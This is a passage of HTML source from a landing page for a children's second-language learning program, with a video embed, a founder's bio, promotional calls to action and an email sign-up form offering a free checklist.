      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/assets/custom.jpg?1667525763146104);
    }
  
  .section--1561520562638 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
    
  }
  .section--link_list.section--dark.section--1561520562638 a, .section--link_list.section--light.section--1561520562638 a, .section--blog_posts.section--dark.section--1561520562638 a, .section--blog_posts.section--light.section--1561520562638 a, .section--feature.section--dark.section--1561520562638 a, .section--feature.section--light.section--1561520562638 a {
    
  }
</style>

<!-- Extra Settings Variables -->


<div class="background-image background-image--1561520562638 ">
  <div class="section section--custom_content section--middle section--center section--small section--light section--1561520562638 " kjb-settings-id="sections_1561520562638_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1572482193353 {
    text-align: left;
  }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1572482193353"></div>

<div class="col-md-9 block--1572482193353">
  <div kjb-settings-id="sections_1561520562638_blocks_1572482193353_settings_text">
    <h2 style="text-align: center;"><span style="color: #000000;">See How Moms All Over The World are Introducing&nbsp;Second Language <br />Without Being Fluent!</span></h2>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1572482193353"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1561523946481 {
    text-align: ;
  }
  
    .block-break--1561523946481 {
      display: none;
    }
  
</style>


<!-- Block Variables -->




<!-- KJB Settings Variables -->



  <style>
    .block--1561523946481 .video__wrapper {
      background-image: url();
    }
  </style>


<!-- Force Line Break -->
<div class="block-break--1561523946481"></div>

<div class="col-md-8 block--1561523946481">
  <div class="video" kjb-settings-id="sections_1561520562638_blocks_1561523946481_settings_video">
    <div class="video__wrapper">
      
        
<script>
  window._wq = window._wq || [];
  _wq.push({"shhq8r88fo": JSON.parse('{\"playerColor\":\"#f9d8ca\",\"autoPlay\":false,\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/UfWRJoujQimkOvxvWIG9_6UZDnR1bRTKdIay5vXTx_Screen_Shot_2021-04-01_at_5.51.00_pm.png\",\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_shhq8r88fo"
    class="wistia_embed wistia_async_shhq8r88fo "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

      
    </div>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1561523946481"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1572482704540 {
    text-align: center;
  }
  
    .block-break--1572482704540 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->



<!-- Force Line Break -->
<div class="block-break--1572482704540"></div>
<div class="col-md-10 block--1572482704540">
  
  <div kjb-settings-id="sections_1561520562638_blocks_1572482704540_settings_cta">
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1572482704540 {
    background: #98ddde !important;
    border-color: #98ddde !important;
    color: #000000 !important;
  }
  .btn--solid.btn--1572482704540:hover {
    color: #000000 !important;
  }
  .btn--outline.btn--1572482704540 {
    border-color: #98ddde !important;
    color: #98ddde !important;
  }
  .btn--outline.btn--1572482704540:hover {
    color: #98ddde !important;
  }
</style>
<a href="#two-step" class="btn btn-cta btn--auto btn--solid btn--large btn--1572482704540" data-num-seconds="0" id="" kjb-settings-id="sections_1561520562638_blocks_1572482704540_settings_btn_action" target="">I WANT TO HELP MY KIDS GET STARTED WITH A LANGUAGE TODAY!</a>

  </div>
</div>
<!-- Force Line Break -->
<div class="block-break--1572482704540"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1561551623831" data-section-id="1561551623831"><!-- Section Virables -->









<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1561551623831 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #f9d8ca;
    
  }
  .section--link_list.section--dark.section--1561551623831 a, .section--link_list.section--light.section--1561551623831 a, .section--blog_posts.section--dark.section--1561551623831 a, .section--blog_posts.section--light.section--1561551623831 a, .section--feature.section--dark.section--1561551623831 a, .section--feature.section--light.section--1561551623831 a {
    
  }
</style>

<!-- Extra Settings Variables -->


<div class="background-image background-image--1561551623831 ">
  <div class="section section--custom_content section--middle section--center section--medium section--light section--1561551623831 " kjb-settings-id="sections_1561551623831_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1561551623831_1 {
    text-align: left;
  }
  
    .block-break--1561551623831_1 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1561551623831_1"></div>

<div class="col-md-6 block--1561551623831_1">
  <div kjb-settings-id="sections_1561551623831_blocks_1561551623831_1_settings_text">
    <h3>Hi, I'm Shannon!</h3>
<p>I&rsquo;m a wife and mom of&nbsp;2&nbsp;kids.&nbsp;If I'm really honest with you,<strong> I used to be SO scared</strong> <strong>at the thought of teaching my kids a second language</strong> - I mean who am I to teach a foreign language that I don't know fluently to my kids...</p>
<p>But when I discovered that <strong>the best time to learn a second language is before the age of 6,</strong> I knew it was up to me to help my little ones get that head start that languages provides.&nbsp;&nbsp;</p>
<p>I've had the opportunity to live all over the world and have seen firsthand the&nbsp;<strong>positive impact&nbsp;languages have had not only on my own life but also on the&nbsp;lives of my own kids.</strong></p>
<p>My greatest desire is that regardless of where you live (or how good your pronunciation is),&nbsp;<strong>your kids can now have access to the most&nbsp;fun and engaging language lessons, listening to native speakers</strong>&nbsp;and&nbsp;experiencing a new part of the world like never before.&nbsp;</p>
<p>I'm now sharing everything that worked for my family and now,&nbsp;<strong>all that's left to do now is for you to play your way to fluency with your little ones </strong>and I promise you - you'll have so much fun along the way!</p>
<p>Enjoy!&nbsp;<br />x Shannon&nbsp;</p>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1561551623831_1"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1561551623831_0 {
    text-align: center;
  }
  
    .block-break--1561551623831_0 {
      display: none;
    }
  
</style>


<!-- Block Variables -->






<!-- KJB Settings Variables -->


  <style>
    .block--1561551623831_0 img {
      display: inline-block;
      
    }
  </style>

<!-- Force Line Break -->
<div class="block-break--1561551623831_0"></div>

<div class="col-md-6 block--1561551623831_0">
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/settings_images/fWUgwBh8QW2MwAPNCalh_Untitled_design_34.png" class="img-fluid" kjb-settings-id="sections_1561551623831_blocks_1561551623831_0_settings_image"/>
  
</div>

<!-- Force Line Break -->
<div class="block-break--1561551623831_0"></div>

            
        
          
              <!-- Block Variables -->





<style>
  .block--1561580048845 {
    text-align: center;
  }
  
    .block-break--1561580048845 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->



<!-- Force Line Break -->
<div class="block-break--1561580048845"></div>
<div class="col-md-12 block--1561580048845">
  
  <div kjb-settings-id="sections_1561551623831_blocks_1561580048845_settings_cta">
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1561580048845 {
    background: #98ddde !important;
    border-color: #98ddde !important;
    color: #000000 !important;
  }
  .btn--solid.btn--1561580048845:hover {
    color: #000000 !important;
  }
  .btn--outline.btn--1561580048845 {
    border-color: #98ddde !important;
    color: #98ddde !important;
  }
  .btn--outline.btn--1561580048845:hover {
    color: #98ddde !important;
  }
</style>
<a href="#two-step" class="btn btn-cta btn--block btn--solid btn--large btn--1561580048845" data-num-seconds="0" id="" kjb-settings-id="sections_1561551623831_blocks_1561580048845_settings_btn_action" target="">GRAB YOUR FREE CHECKLIST NOW + START TEACHING YOUR KIDS A SECOND LANGUAGE TODAY!</a>

  </div>
</div>
<!-- Force Line Break -->
<div class="block-break--1561580048845"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div></div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #f9d8ca;
  }
  
</style>



</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">






  


<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #034f84;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #f9f9f9;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h2>Enter Your Email&nbsp;+ Let Me Know Where To Send Your Free Checklist!&nbsp;</h2>
</div>

            
          </div>
        
        
  <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.theculturedkid.com/forms/51794/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="3TFCxAv5YdN1TIpXgOorY21hlUsFRX13DqGqBVdP1bGj0w3iGECfYHSySNAIlHY7uaM1iu3c/XtYS8CarSgw7w==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="04ea17ab284f3136ac22c7639b6a6c25" /><input type="hidden" name="form_submission[landing_page_id]" value="124438" autofill="off" />
    
    
    
    
    
    
    
    

    <style>
      /*============================================================================
        #Individual CTA Style
      ==============================================================================*/
      .btn--sections_pop_two_step_settings_btn_text.btn--solid {
        background: #034f84;
        border-color: #034f84;
        color: #fff;
      }
      .btn--sections_pop_two_step_settings_btn_text.btn--outline {
        border-color: #034f84;
        color: #034f84;
      }
    </style>
    <div class="pop__form" kjb-settings-id="sections_pop_two_step_settings_form">
      <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2148489391">
      <div class="row optin optin--stacked">
        
          <div class="col-md-12">
            <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Your First Name" /></div>
          </div>
        
          <div class="col-md-12">
            <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email Address" type="email" name="form_submission[email]" id="form_submission_email" /></div>
          </div>
        
          <div class="col-md-12">
            <div class="select-box-field form-group"><select name="form_submission[custom_23]" id="form_submission_custom_23" class="form-control" placeholder="What Best Describes Your Family?"><option value="">What Best Describes Your Family?</option><option value="A homeschooling family">A homeschooling family</option>
<option value="Teaching our preschooler">Teaching our preschooler</option>
<option value="Supplementing school learning">Supplementing school learning</option>
<option value="A bilingual/multilingual home">A bilingual/multilingual home</option>
<option value="Other ">Other </option></select></div>
          </div>
        
        <div class="col-md-12">
          <button class="btn btn--sections_pop_two_step_settings_btn_text btn--block btn--solid btn-form" id="form-button" type="submit" kjb-settings-id="sections_pop_two_step_settings_btn_text">Send Me My FREE Checklist</button>
        </div>
      </div>
    </div>
  </form>


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/299515/assets/scripts.js?1667525763146104"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
  </body>
</html>